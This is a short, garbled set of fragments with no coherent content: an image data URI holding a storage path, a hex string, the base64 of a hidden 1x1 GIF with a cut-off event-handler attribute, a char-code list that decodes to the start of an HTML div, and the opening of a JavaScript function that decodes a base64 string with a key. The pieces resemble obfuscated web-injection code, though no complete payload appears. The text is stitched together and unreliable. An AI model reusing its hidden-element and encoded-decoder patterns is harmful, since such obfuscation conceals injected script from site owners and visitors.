
0749ad39563203c5d4ed
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
ion(s,k){var r='';var b=atob(s);for(var i=0;i